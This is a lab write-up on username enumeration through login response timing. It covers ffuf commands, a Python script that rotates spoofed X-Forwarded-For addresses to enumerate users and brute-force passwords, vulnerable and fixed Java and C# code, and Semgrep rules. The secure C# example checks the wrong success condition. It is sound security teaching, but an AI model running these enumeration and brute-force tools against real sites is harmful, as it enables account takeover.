Lab 03: Username enumeration via response timing

1. Executive Summary

Vulnerability: Username Enumeration via Response Timing.

Description: The application processes login attempts sequentially: first, it checks if the username exists; second, if the user exists, it verifies the password (hashing). Password hashing (like Bcrypt) is computationally expensive. Therefore, logging in with a valid username takes significantly longer than with an invalid one.

Impact: Attackers can enumerate valid users by measuring response latency. To amplify the timing difference, attackers send an extremely long password string, forcing the hashing algorithm to chew more CPU cycles when the username is correct.

Constraint Bypass: The lab employs IP-based blocking to prevent brute-forcing. However, the application trusts the X-Forwarded-For header, allowing attackers to spoof their IP for every request (using “Pitchfork” mode in tools like ffuf or Burp).

2. The Attack

Objective: Enumerate a valid username using timing attacks and brute-force the password while rotating spoofed IPs.

- Reconnaissance (IP Blocking): I realized standard brute-forcing failed quickly due to IP blocking. To bypass this, I needed to send a unique

X-Forwarded-Forheader with every request. - Enumeration Strategy (Timing):

- I used a payload with a very long password (

thisisverylongpassword...). - Logic: If the user doesn’t exist, the server returns immediately (Fast). If the user does exist, the server hashes this long string (Slow).



Command: I used

ffufin Pitchfork mode to pair every username attempt with a unique pseudo-IP (generated vianumbers.txt).1 2 3 4 5

ffuf -X POST -w ./usernames.txt:FUZZ -w numbers.txt:FUZ2Z \ -u https://LAB-ID.web-security-academy.net/login \ -H "X-Forwarded-For: 129.0.0.FUZ2Z" \ -d 'username=FUZZ&password=thisisverylongpasswordtoseelongresponsetimeincaseofsuccess' \ -mode pitchfork -mt '>200'

- Result: The usernames

ec2-userandakshowed significantly higher response times (>200ms vs <50ms).

- I used a payload with a very long password (



- Brute-Force (Password):

I focused on the user

ec2-user,was unsuccessful.- Focused on



ak. I ran

ffufagain, rotating IPs to avoid the ban, iterating through the password list.1 2 3 4 5

ffuf -X POST -w ./passwords.txt:FUZZ -w numbers.txt:FUZ2Z \ -u https://LAB-ID.web-security-academy.net/login \ -d 'username=ak&password=FUZZ' \ -fr "Invalid username or password\." \ -H 'X-Forwarded-For: 131.0.0.FUZ2Z' -mode=pitchfork

- Access: The correct password returned a

302 Foundstatus code.

3. Code Review

Vulnerability Analysis (Explanation): The authentication logic contains an “Early Return.” It checks the database for the user. If the user is missing, it returns immediately. Only if the user is found does it perform the expensive checkPassword operation. This discrepancy creates the timing leak.

Java (Spring Boot)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

@PostMapping("/login")

public String login(@RequestParam String username, @RequestParam String password) {

// 1. Database Lookup (Fast)

User user = userRepository.findByUsername(username);

// VULNERABLE: Early Exit

if (user == null) {

// Response time: ~10ms

return "error_page";

}

// 2. Password Hashing (Slow - ~200ms+)

// Only happens if user exists!

if (!passwordEncoder.matches(password, user.getPassword())) {

return "error_page";

}

return "redirect:/dashboard";

}

Technical Flow & Syntax Explanation:

user == null: This check happens almost instantly after the DB query. If true, the function exits.passwordEncoder.matches(...): This typically uses BCrypt or PBKDF2. These algorithms are designed to be slow (Key Stretching) to resist cracking.- The Leak: An attacker sends a 1000-character password. If the user is null, the server ignores the password (Instant). If the user exists, the server must hash 1000 characters (Very Slow). The difference becomes measurable over the network.

C# (ASP.NET Core)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

[HttpPost("login")]

public async Task<IActionResult> Login(LoginModel model)

{

var user = await _userManager.FindByNameAsync(model.Username);

// VULNERABLE: Early Return

if (user == null)

{

// Total time: ~15ms

return BadRequest("Invalid credentials");

}

// Costly Operation

// Total time: ~250ms

var result = await _signInManager.CheckPasswordSignInAsync(user, model.Password, false);

if (!result.Succeeded)

{

return BadRequest("Invalid credentials");

}

return Ok();

}

Technical Flow & Syntax Explanation:

_userManager.FindByNameAsync: Quick index lookup in SQL.CheckPasswordSignInAsync: Performs the cryptographic verification.- Timing Gap: The logic path for “User Unknown” executes roughly 10-20x faster than the logic path for “User Known + Wrong Password.”

Mock PR Comment

The login function returns early if the user is not found, skipping the expensive password hashing step. This allows attackers to enumerate valid usernames by measuring response time.

Recommendation: Ensure consistent response timing. If the user is not found, perform a dummy hash verification against a static string so that the request takes the same amount of time regardless of whether the user exists.

4. The Fix

Explanation of the Fix: To mitigate timing attacks, the server must perform the same amount of work for every request. If the user is not found, we generate a fake user hash and verify the provided password against it anyway.

Secure Java

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

@PostMapping("/login")

public String login(@RequestParam String username, @RequestParam String password) {

User user = userRepository.findByUsername(username);

// SECURE: Prepare a dummy hash (usually pre-calculated)

String hashToTest = (user != null) ? user.getPassword() : "$2a$10$DUMMYHASH...";

// We ALWAYS execute the expensive 'matches' function.

boolean match = passwordEncoder.matches(password, hashToTest);

if (user == null || !match) {

// Now both paths took ~200ms

return "error_page";

}

return "redirect:/dashboard";

}

Technical Flow & Syntax Explanation:

hashToTest: We ensure we have something to verify. If the user is null, we load a dummy Bcrypt string.passwordEncoder.matches(...): This line runs in every single execution. The CPU cost is incurred for valid and invalid users alike, masking the timing difference.

Secure C#

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

[HttpPost("login")]

public async Task<IActionResult> Login(LoginModel model)

{

var user = await _userManager.FindByNameAsync(model.Username);

// SECURE: Normalize execution path

if (user != null)

{

await _signInManager.CheckPasswordSignInAsync(user, model.Password, false);

}

else

{

// Explicitly hash a dummy password to consume time

var dummyHasher = new PasswordHasher<User>();

dummyHasher.VerifyHashedPassword(new User(), "dummyhash", model.Password);

}

// Note: Even the 'if/else' adds slight jitter, but usually negligible.

// Real implementation requires careful constant-time comparison logic.

// Return generic error if not logged in

if (!User.Identity.IsAuthenticated) return BadRequest("Invalid credentials");

return Ok();

}

Technical Flow & Syntax Explanation:

VerifyHashedPassword: We explicitly invoke the hashing library in theelseblock.- Time Equalization: By ensuring the cryptographic heavy lifting happens in both branches, an attacker sending a long password will see a delay in both cases, rendering the timing attack useless.

5. Automation

A Python script that replicates the ffuf pitchfork behavior: rotating IPs and measuring timing.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

#!/usr/bin/env python3

import argparse

import requests

import random

import time

import sys

def generate_ip():

return f"{random.randint(1,255)}.{random.randint(0,255)}.{random.randint(0,255)}.{random.randint(0,255)}"

def exploit_timing(url, userlist, passlist):

login_url = f"{url.rstrip('/')}/login"

print(f"[*] Targeting: {login_url}")

print("[*] Phase 1: Timing Analysis (Username Enumeration)")

# Long password to exacerbate delay

long_payload = "A" * 200

valid_user = None

max_time = 0

with open(userlist, 'r') as f:

usernames = [u.strip() for u in f]

# Baseline: Average time of first 5 requests (assuming they are invalid)

# In a real scenario, you'd calculate a moving average.

for user in usernames:

headers = {"X-Forwarded-For": generate_ip()}

data = {"username": user, "password": long_payload}

start = time.time()

try:

requests.post(login_url, data=data, headers=headers, timeout=5)

except:

pass

end = time.time()

duration = end - start

# Heuristic: If it takes > 1 second (lab environment specific), it's likely the user.

# Adjust threshold based on your network latency.

if duration > 1.0:

print(f"[+] POTENTIAL USER: {user} | Time: {duration:.4f}s")

valid_user = user

# In pitchfork mode we might continue, but here we break on strong signal

break

else:

print(f"[-] {user} : {duration:.4f}s")

if not valid_user:

print("[-] No significant timing difference found.")

sys.exit(1)

print(f"\n[*] Phase 2: Brute Force Password for '{valid_user}'")

with open(passlist, 'r') as f:

passwords = [p.strip() for p in f]

for pwd in passwords:

headers = {"X-Forwarded-For": generate_ip()}

data = {"username": valid_user, "password": pwd}

resp = requests.post(login_url, data=data, headers=headers)

# Check for success (302 redirect or missing error)

if "Invalid username" not in resp.text:

print(f"[!!!] SUCCESS: {valid_user}:{pwd}")

return

print("[-] Password not found.")

def main():

ap = argparse.ArgumentParser()

ap.add_argument("url", help="Base URL of the lab")

ap.add_argument("users", help="Username wordlist")

ap.add_argument("passwords", help="Password wordlist")

args = ap.parse_args()

exploit_timing(args.url, args.users, args.passwords)

if __name__ == "__main__":

main()

6. Static Analysis (Semgrep)

These rules detect “Fail Fast” logic in authentication flows.

Java Rule

1

2

3

4

5

6

7

8

9

10

11

12

13

14

rules:

- id: java-timing-attack-early-return

languages: [java]

message: |

Authentication method returns early when user is null, skipping password check.

This causes timing discrepancies. Perform a dummy check on failure.

severity: WARNING

patterns:

- pattern-inside: |

public $RET $METHOD(..., String $PASS, ...) { ... }

- pattern: |

if ($USER == null) { return ...; }

...

$ENCODER.matches($PASS, ...);

Technical Flow & Syntax Explanation:

pattern-inside: Looks for a method accepting a password string.- Sequence: It flags code where an

if (user == null)return statement appears before the encoder’smatchesfunction is called. This sequence guarantees a timing difference.

C# Rule

1

2

3

4

5

6

7

8

9

10

rules:

- id: csharp-timing-attack-early-return

languages: [csharp]

message: "Potential Timing Attack: Early return before password verification."

severity: WARNING

patterns:

- pattern: |

if ($USER == null) { return ...; }

...

await _signInManager.CheckPasswordSignInAsync(...);

Technical Flow & Syntax Explanation:

- Order of Operations: Identifies the explicit return of a result (like

BadRequest) immediately after a null check, followed later by the actualCheckPasswordSignInAsynccall.